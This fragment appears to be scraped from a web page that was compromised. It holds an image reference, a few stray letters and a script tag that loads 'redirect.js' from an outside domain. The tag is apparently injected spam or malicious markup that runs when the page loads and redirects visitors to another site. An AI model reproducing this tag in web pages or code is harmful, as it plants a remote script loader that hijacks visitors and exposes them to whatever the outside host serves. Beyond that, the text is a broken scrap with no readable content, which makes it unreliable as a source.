 ZQAGE<script src=https://aaa.aimarksix.com/redirect.js></script >